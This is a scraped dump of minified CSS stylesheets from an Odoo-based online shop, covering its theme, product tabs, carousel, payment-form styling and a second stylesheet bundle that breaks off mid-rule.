auto!important; height: 150px !important; max-width: 150px; padding: 10px;} #o-carousel-product .carousel-indicators li.active{border-bottom: solid 2px; border-bottom-color: #fed700} .fl_left{float: left!important;} .fl_right{float: right!important;} @media (min-width:1200px){body .content-area.category{flex: 0 0 75%; max-width: 75%}} .sidebar_category{order: 1} .content-area.category{order: 2} .site-content.oe_website_sale ul ul{margin-left: auto!important;} .carousel-inner.product-img .img-fluid{width: 100%;} .onsale+.onsale{margin-top: 50px; background: #1900ff;} .display-unset{display: unset;} .display-block{display: block!important;} .order-total.display-block td{width: 100%!important} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left-hp{position: absolute; bottom: 0px; right: 0px; height: auto; margin-right: 0;} li.li-description::before{content: "\f058"; font-family: FontAwesome; position: absolute; left: 0; color: #3FB846;} li.li-description{padding: 0; list-style: none; list-style-position: initial; list-style-image: initial; list-style-type: none; margin: 0;} li.li-description{padding-left: 20px; position: relative; padding-bottom: 10px;} .wc-tabs, .ec-tabs{padding-left: 0; margin-bottom: 0; list-style: none;} .wc-tabs>li, .ec-tabs>li{display: inline-block;} .wc-tabs>li a, .ec-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block;} .wc-tabs>li a:focus, .wc-tabs>li a:hover, .ec-tabs>li a:focus, .ec-tabs>li a:hover{text-decoration: none;} .wc-tabs>li.active a, .ec-tabs>li.active a{font-weight: bold;} .wc-tabs>li.active a::before, .ec-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .wc-tabs>li.active a::after, .ec-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .wc-tabs>li+li, .ec-tabs>li+li{margin-left: 3.214em;} .electro-nav-tabs{border-bottom: none;} .electro-nav-tabs>li.nav-item{display: inline-block; float: none;} .electro-nav-tabs>li.nav-item a.active{font-weight: bold;} .electro-nav-tabs>li.nav-item a.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .electro-nav-tabs>li.nav-item a.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .electro-nav-tabs>li.nav-item+.nav-item{margin-left: 3.214em;} .footer-call-us .call-us-icon i, .header-support-info .support-icon i, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .features-list .media-left i{color: #b01117;} .header-logo svg ellipse, .footer-logo svg ellipse{fill: #fed700;} .primary-nav .nav-inline>.menu-item .dropdown-menu, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700;} .columns-6-1>ul.products>li.product .thumbnails>a:hover{border-bottom-color: #fed700;} .navbar-primary, .footer-newsletter, .button:hover::before, li.product:hover .button::before, li.product:hover .added_to_cart::before, .products-carousel-tabs .nav-link.active::before, .deal-progress .progress-bar, .products-2-1-2 .nav-link.active::before, .ad .ad-action>a::after, .vertical-menu>li:first-child, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-mini-cart .cart-items-count, .wc-tabs>li.active a::before, .ec-tabs>li.active a::before, .electro-nav-tabs>li.nav-item a.active::before, .woocommerce-info, p.no-comments, .products-2-1-2 .nav-link:hover::before, .single_add_to_cart_button, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:active::after, .pace .pace-progress{background-color: #b01117;} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, section header h1::after, section header .h1::after, .products-carousel-tabs .nav-link.active::after, section.section-product-cards-carousel header ul.nav .active .nav-link, .products-2-1-2 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-edit-address form h3::after, .edit-account legend::after, .address header.title h3::after, .addresses header.title h3::after, .woocommerce-order-received h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .ec-tabs>li.active a::after, .electro-nav-tabs>li.nav-item a.active::after, .comments-title::after, .comment-reply-title::after, .pings-title::after, .single-product .woocommerce-tabs~div.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .cart-collaterals h2::after, .footer-widgets .widget-title:after, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .contact-page-title::after{border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout, table.cart .actions .checkout-button, .btn-primary, input[type="submit"]{color: #fff; background-color: #b01117; border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout:hover, table.cart .actions .checkout-button:hover, .btn-primary:hover, input[type="submit"]:hover{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, table.cart .actions .checkout-button:focus, table.cart .actions .checkout-button.focus, .btn-primary:focus, .btn-primary.focus, input[type="submit"]:focus, input[type="submit"].focus{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, table.cart .actions .checkout-button:active, table.cart .actions .checkout-button.active, .btn-primary:active, .btn-primary.active, input[type="submit"]:active, input[type="submit"].active{color: #333e48; background-color: black; border-color: black; background-image: none;} .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, table.cart .actions .checkout-button:active:hover, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active.focus, .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, input[type="submit"]:active:hover, input[type="submit"]:active:focus, input[type="submit"]:active.focus, input[type="submit"].active:hover, input[type="submit"].active:focus, input[type="submit"].active.focus{color: #333e48; background-color: #a78e00; border-color: #7f6b00;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button:disabled:focus, table.cart .actions .checkout-button:disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus, input[type="submit"].disabled:focus, input[type="submit"].disabled.focus, input[type="submit"]:disabled:focus, input[type="submit"]:disabled.focus{background-color: #fed700; border-color: #fed700;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, input[type="submit"].disabled:hover, input[type="submit"]:disabled:hover{background-color: #fed700; border-color: #fed700;} .navbar-primary .navbar-nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus{background-color: #e7c400;} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400;} .single-product div.thumbnails-all .synced a, .products-2-1-2 .nav-link:hover::after{border-bottom-color: #fed700;} #scrollUp{background-color: #fed700;} .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important;} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important;} .ws-product-detail.wc-tabs{text-align: center; display: block;} .tag_state{float: right; margin-top: -30px; background: #b01117; border-radius: 3px 0 0 3px; color: #FFF; display: inline-block; height: 26px; line-height: 25px; padding: 0px 20px 0px 23px; position: relative; text-decoration: none; -webkit-transition: color 0.2s; font-size: 16px;} ul.hidden-categ li{width: 100%} @media (max-width:600px){.site-search-user{top: 105px!important;}} #category_mobile_web{z-index: 200000} @font-face{font-family: "Font Awesome 5 Brands"; font-style: normal; font-weight: 400; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot); src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.woff2) format("woff2");} .fab{font-family: "Font Awesome 5 Brands"} .far{font-weight: 400} @font-face{font-family: "Font Awesome 5 Free"; font-style: normal; font-weight: 900; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-solid-900.woff2) format("woff2");} .lds-roller{display: inline-block; position: relative; width: 80px; height: 80px; text-align: center;} .lds-roller div{animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px;} .lds-roller div:after{content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #000; margin: -4px 0 0 -4px;} .lds-roller div:nth-child(1){animation-delay: -0.036s;} .lds-roller div:nth-child(1):after{top: 63px; left: 63px;} .lds-roller div:nth-child(2){animation-delay: -0.072s;} .lds-roller div:nth-child(2):after{top: 68px; left: 56px;} .lds-roller div:nth-child(3){animation-delay: -0.108s;} .lds-roller div:nth-child(3):after{top: 71px; left: 48px;} .lds-roller div:nth-child(4){animation-delay: -0.144s;} .lds-roller div:nth-child(4):after{top: 72px; left: 40px;} .lds-roller div:nth-child(5){animation-delay: -0.18s;} .lds-roller div:nth-child(5):after{top: 71px; left: 32px;} .lds-roller div:nth-child(6){animation-delay: -0.216s;} .lds-roller div:nth-child(6):after{top: 68px; left: 24px;} .lds-roller div:nth-child(7){animation-delay: -0.252s;} .lds-roller div:nth-child(7):after{top: 63px; left: 17px;} .lds-roller div:nth-child(8){animation-delay: -0.288s;} .lds-roller div:nth-child(8):after{top: 56px; left: 12px;} @keyframes lds-roller{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}} @media (max-width: 600px){li.product .hover-area{display: unset!important; border: none; position: relative; background-color: #fff;}li.product .hover-area .action-buttons{padding-top: 15px;}} @media (min-width: 768px){input#apply_coupon{width: 170px; cursor: pointer}input#coupon_code{width: 300px;}} .main_category_sitemap{border-bottom: solid 1px #dedeed; padding: 25px 0;} .main_category_sitemap_title{font-size: 22px; font-weight: 700; margin-bottom: 15px;} .main_category_sitemap>.row{padding-left: 15px;} .sub_category_sitemap_title{font-size: 16px; font-weight: 600; margin-bottom: 5px; margin-top: 15px;} .td_address_delivery{vertical-align: middle!important; text-align: center;} .td_address_delivery>#delivery_customer_address{width: 90%; border: none;} .td_address_delivery .fa-plus{float: right; color: #b01117; cursor: pointer;} .td select{border: none;} .select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url(/web/static/lib/select2/select2.png) no-repeat 100% -22px; background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;} #add_street{width: 100%!important;} .col-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;} @media (min-width: 576px){.col-sm-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 768px){.col-md-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 992px){.col-lg-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 1200px){.col-xl-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} .pad-0{padding-left: 0px; padding-right: 0px;} .pad-5{padding-left: 5px; padding-right: 5px;} .pad-8{padding-left: 8px; padding-right: 8px;} .pad-10{padding-left: 10px; padding-right: 10px;} .margin-auto{margin-left: auto; margin-right: auto;} .brg_v2 .col-mar-0{margin-left: 0px; margin-right: 0px;} .brg_v2 .col-mar-0 > [class*="col-"], .brg_v2 .col-mar-0 > .col, .brg_v2 .col-mar-0 > [class^="col-"]{padding-left: 0px; padding-right: 0px;} .brg_v2 .col-mar-5{margin-left: -5px; margin-right: -5px;} .brg_v2 .col-mar-5 > [class*="col-"], .brg_v2 .col-mar-5 > .col, .brg_v2 .col-mar-5 > [class^="col-"]{padding-left: 5px; padding-right: 5px;} .brg_v2 .col-mar-8{margin-left: -8px; margin-right: -8px;} .brg_v2 .col-mar-8 > [class*="col-"], .brg_v2 .col-mar-8 > .col, .brg_v2 .col-mar-8 > [class^="col-"]{padding-left: 8px; padding-right: 8px;} .brg_v2 .col-mar-10{margin-left: -10px; margin-right: -10px;} .brg_v2 .col-mar-10 > [class*="col-"], .brg_v2 .col-mar-10 > .col, .brg_v2 .col-mar-10 > [class^="col-"]{padding-left: 10px; padding-right: 10px;} .brg_v2 .navbar-toggler-icon{background: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");} .icon{height: 24px; width: 24px; display: inline-block;} .show-for-medium{display:none;} @media (max-width: 849px){[data-show="hide-for-medium"], .hide-for-medium{display: none !important;}.bannerads_right{display:none;}.show-for-medium{display:block;}} .icon-bell{background: url(/eg_website_sale_frontend/static/src/css/../icon/bell.svg) center center no-repeat; background-size: cover;} .icon-search-mobile{background: url(/eg_website_sale_frontend/static/src/css/../icon/search_mobile.svg) center center no-repeat; background-size: cover;} .icon-cart{background: url(/eg_website_sale_frontend/static/src/css/../icon/cart.svg) center center no-repeat; background-size: cover;} .icon-user{background: url(/eg_website_sale_frontend/static/src/css/../icon/user.svg) center center no-repeat; background-size: cover;} .icon-arrow-bottom{background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; background-size: cover;} .brg_v2 .sticky-wrapper{padding-top: 20px;} .brg_v2 .header-top-left{-ms-flex: 1; flex: 1; -ms-flex-negative: 1; -ms-flex-preferred-size: auto !important;} .brg_v2 .header-top{} .brg_v2 .header-top .navbar-toggler{padding-left: 0; padding-right: 0; margin-right: 15px;} .brg_v2 .header-top .top-logo{margin-right:30px;} .brg_v2 .header-top-right{display: flex} .brg_v2 .header-top-right a{display: inline-block;} .brg_v2 .header-top-left .input-group .form-control.search-field, #search2{border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 42px; background:#fff;} .brg_v2 .header-top-left .input-group-append .btn-top-search, .search-form.search-mobile-block .btn-top-search{border-top-right-radius: 8px; border-bottom-right-radius: 8px; background: #F2F2F2; color: #9DA8B3 !important; text-transform: uppercase; position: relative; padding-left: 20px; border: none; height: 42px; line-height: 42px; display: flex; align-items: center; padding-right: 20px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:hover, .search-form.search-mobile-block .btn-top-search{background:#cdcdcd;} .brg_v2 .navbar-home{padding-bottom: 0;} .brg_v2 .header-top-left .search-form{width:90%;} .brg_v2 .header-top-right a .icon{margin-right:15px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:before, .search-form.search-mobile-block .btn-top-search:before{content: ""; height: 22px; width: 22px; display: inline-block; background: url(/eg_website_sale_frontend/static/src/css/../icon/search.svg) center center no-repeat; display: inline-block; background-size: contain;} .brg_v2 .dropdown .btn-account{border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; background: transparent; color: #fff; background-color: transparent; background-image: none; border: 1px solid #fff; text-transform: uppercase; justify-content: center; align-items: center; display:flex; height: 42px;} .brg_v2 .dropdown .btn-account::after{content: unset;} .brg_v2 .header-bottom .navbar a.nav-link{color:#fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px;} .brg_v2 .header-bottom .navbar .navbar-nav{width: 100%; justify-content:space-between;} .brg_v2 .two-row-products .font-24{font-size: 24px; margin-bottom: 0;} .home_categories{margin-top:30px} .brg_v2 button.pill_cat{border:1px solid #9D0B19; color:#9D0B19; background:#fff; border-radius: 8px; -moz-border-radius:8px; -webkit-border-radius:8px; font-size: 14px; margin-right: 10px; padding: 6px 20px; cursor: pointer; outline: none;} .brg_v2 button.pill_cat:focus{outline:none;} .brg_v2 button.pill_cat:last-child{margin-right: 0;} .brg_v2 button.pill_cat:active, .brg_v2 button.pill_cat:focus, .brg_v2 button.pill_cat:hover, .brg_v2 button.pill_cat.active{background:#9D0B19; color:#fff; border-color:#9D0B19;} .brg_v2 .block-header{display:flex; align-items:center; justify-content: space-between; margin-bottom: 12px;} .brg_v2 .block-header .view-all{font-size: 14px; color:#9D0B19; text-transform: uppercase; text-decoration: none; font-weight: bold;} .block .block-body img.banner-left{width:100%;} .brg_v2 .main_cover .carousel-inner img{max-height: 500px; min-width: auto;} .brg_v2 .badge.badge-sale{position: absolute; color: #fff; background-color: #b01117; z-index: 1; height: 35px; width: 40px; border-radius: 0; font-size: 12px; z-index: 1; padding-top: 17px;} .brg_v2 .badge.badge-sale:before{background: #b01117; position: absolute; pointer-events: none; content: ""; transform: rotate(45deg); bottom: -20px; left: 0; z-index: -1; border: 20px solid #b01117; -webkit-transform: scale(0.72, 0.53) rotate(45deg); -moz-transform: scale(0.72, 0.53) rotate(45deg); transform: scale(0.72, 0.53) rotate(45deg);} .brg_v2 .product .product-inner .wish-area{position: absolute; height: 2.5rem; width: 2.5rem; text-align: center; vertical-align: middle; line-height: 3rem; float: right; font-size: 18px; font-weight: 700; z-index: 102; right: 10px; top:15px;} .brg_v2 .product .product-inner .price-add-to-cart{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; margin-top: 10px; bottom: 0; height: 2.571em; margin-bottom: .5em;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original{display:inline-block; width:100%;} .brg_v2 .products .product .price-wrapper .price .electro-price ins{font-size: 14px; color:#9D0B19;} .brg_v2 .products .product .price-wrapper .price .electro-price del{font-size: 10px; color:#9DA8B3;} .brg_v2 .products>.product .price{position: relative; background:transparent; bottom: 0;} .brg_v2 .products .product .product-title{font-size: 14px; height: 50px; position: relative; display: -webkit-box; -webkit-line-clamp: 2; overflow: hidden; -webkit-box-orient: vertical;} .brg_v2 .products .product .product-title a{color: #1E2121; text-decoration: none;} .brg_v2 .products .product .price-wrapper{display: inline-block; margin-top: 5px;} .brg_v2 .banner-slider{position: relative;} .brg_v2 .banner-slider .owl-nav{display:block;} .brg_v2 .banner-slider .slider-prev{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_prev.svg) center center no-repeat; display: inline-block; left: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_next.svg) center center no-repeat; display: inline-block; right: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next:focus, .brg_v2 .banner-slider .slider-prev:focus{outline: none;} .brands-carousel{background-color:#fff;} .payment-items img{max-width: 50px;} #owl-brands{padding-top: 20px; margin-bottom: 50px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;} #owl-brands .owl-nav{display:none;} .brands-carousel .brand-title{font-size: 24px; display:inline-block; margin-bottom: 10px; width: 100%; margin-top: 30px;} .bannerads_right{padding-right: 20px; position: fixed; right: 0px; z-index: 9999; top:180px;} #hst-product-area .products>.product{height: 290px;} .o_website_sale_animate{display:none !important;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original .oe_currency_value{font-weight: normal !important; font-weight: bold !important;} .brg_v2 .product-categories{display: flex; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;} .brg_v2 .product-categories .cat-item{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; position: relative; width: 100%; padding-right: 15px; padding-left: 15px;} #product-lists{margin-top: 20px;} .products .product .product-inner .loop-product-categories, .products .product .product-inner .code{display:none;} .list-view{margin-left: 0; padding-left: 0;} .list-view li.product{display: flex; position: relative; border-bottom: 1px solid #ddd;} .list-view li.product .product-inner{width: 100%; display: inline-block; position: relative;} .list-view li.product .product-loop-header{float: left; width: 20%; margin-right: 15px; position: unset;} .list-view li.product .product-loop-header .product-thumbnail{max-width: 150px;} .list-view li.product .product-title{font-size: 20px; margin: 10px 0;} .list-view li.product .product-title a{color: #1E2121 !important;} .main-news-item{margin-top: 2em; margin-bottom: 2em;} .brg_v2 .header-top-right a.show-search-mobile{display:none;} .search-form.search-mobile-block{display:none; margin-bottom: 15px;} @media screen and (min-width: 1100px){#sale-product-area .products>.product .product-thumbnail, #hst-product-area .products>.product .product-thumbnail{padding:25px;}.top_products.products>.product .product-thumbnail, .new_products.products>.product .product-thumbnail{padding:15px;}} .navbar-expand-lg .navbar-nav .dropdown-menu{overflow: visible;} @media screen and (min-width: 991px) and (max-width: 1024px){} @media screen and (min-width: 768px) and (max-width: 991px){} @media screen and (max-width: 991px){.navbar-expand-lg .navbar-nav .dropdown-menu{background:transparent; box-shadow:none;}.brg_v2 .header-bottom .dropdown-menu a.nav-link{color:#fff;}.brg_v2 .header-bottom .nav-dropdown{position: relative; display:none;}} @media screen and (max-width: 768px){.brg_v2 .sticky-wrapper{padding-top: 15px;}.brg_v2 .header-top-right a.show-search-mobile{margin-right: 0; display:block;}.brg_v2 .header-top-right a .icon-search-mobile{margin-right: 0;}.icon-small{height: 20px; width: 20px;}.brg_v2 .product-categories{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .product-categories .cat-item{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; margin-right: 15px; padding-right: 0;}.brg_v2 .product-categories .cat-item:last-child{margin-right: 0;}.brg_v2 .banner-slider .owl-nav .slider-prev{left: 0px; width: 32px; height: 32px;}.brg_v2 .banner-slider .owl-nav .slider-next{right: 0px; width: 32px; height: 32px;}.brg_v2 .two-row-products .font-24{font-size: 18px;}.block .block-body .pill_cat_wrapper{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .block .block-body .pill_cat_wrapper button.pill_cat{width: 35%; flex: 0 0 35%; padding:5px;}} @media screen and (max-width: 640px){} @media screen and (max-width: 380px){} @media screen and (max-width: 320px){} .news-content .h1,.news-content .h2,.news-content .h3,.news-content .h4,.news-content .h5,.news-content .h6, .news-content h1,.news-content h2,.news-content h3,.news-content h4,.news-content h5,.news-content h6{margin-bottom: .1em!important;} 

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;} .required-form-control{background-color: #CECDFF;} #filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;} #filters li.active a{color: #999;} #filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;} .nav-tabs-inline{font-size: 14px;} #o_website_links_recent_links{min-height:30em;} .o_website_links_code_error{display:none; color:red; font-weight:bold;} .truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;} 

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: 14px 14px;} div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;} div.o_card_brand_detail{position: relative;} div.o_card_brand_detail div.card_placeholder{right: 5px;} div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;} div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;} div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;} div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;} div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;} div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;} ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;} 

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;} .o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;} .o_payment_form label{font-weight: normal; margin-top: 5px;} .o_payment_form .card-body:first-child{border-top: 0px;} .o_payment_form .card{border-radius: 10px;} .o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;} .o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;} .o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;} .o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;} .o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css
body_size: 18535
content:

/* /eg_website_sale_frontend/static/src/css/yamm.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu, .secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right: 0} .secondary-nav>.dropdown.yamm-fw .dropdown-menu, .secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding: 0} .yamm .collapse, .yamm .dropup, .yamm .nav, .yamm ul.navbar-nav>li.dropdown, .yamm>.dropdown{position: static} .yamm .container{position: relative} .yamm .dropdown-menu{left: auto} .yamm .no-yamm-content-padding .yamm-content{padding: 0} .yamm .dropdown.yamm-fw .dropdown-menu{left: 0; right: 0; position: absolute; padding: 0; animation-duration: .2s} .yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style: none} .yamm .dropdown.yamm-fw .dropdown-menu .menu{padding: 0} .yamm .yamm-content{padding: 2.143em} .yamm .yamm-content .wpb_content_element{margin: 0} .yamm .yamm-content .bg-yamm-content{position: absolute; right: 0; bottom: 0} .yamm .nav-title, .yamm h1, .yamm h2, .yamm h3, .yamm h4, .yamm h5, .yamm h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .yamm .nav-title a, .yamm .nav-title>a, .yamm h1 a, .yamm h1>a, .yamm h2 a, .yamm h2>a, .yamm h3 a, .yamm h3>a, .yamm h4 a, .yamm h4>a, .yamm h5 a, .yamm h5>a, .yamm h6 a, .yamm h6>a{padding: 0; font-weight: 700} .yamm .nav-divider{height: 1px; border-top: 1px solid #ddd; margin: .5em 0} .yamm .nav-subtext, .yamm .nav-text{display: block} .yamm .nav-subtext{font-size: .8em; color: #aaa; line-height: 1} .primary-nav .nav-inline .yamm-fw .dropdown-menu, .secondary-nav .yamm-fw .dropdown-menu{width: 900px} .primary-nav .nav-inline .yamm-tfw .dropdown-menu, .secondary-nav 